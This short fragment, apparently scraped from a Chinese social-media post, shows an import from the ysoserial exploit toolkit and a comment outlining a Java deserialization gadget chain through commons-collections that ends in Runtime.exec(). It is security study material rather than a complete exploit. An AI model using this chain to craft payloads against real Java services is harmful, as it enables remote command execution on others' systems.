 import ysoserial.payloads.util.Reflections;
/*
Gadget chain:
ObjectInputStream.readObject()
AnnotationInvocationHandler.readObject()
Map(Proxy).entrySet()
AnnotationInvocationHandler.invoke()
LazyMap.get()
ChainedTransformer.transform()
ConstantTransformer.transform()
InvokerTransformer.transform()
Method.invoke()
Class.getMethod()
InvokerTransformer.transform()
Method.invoke()
Runtime.getRuntime()
InvokerTransformer.transform()
Method.invoke()
Runtime.exec()
Requires:
commons-collections
公众号 · 我不是机器猫儿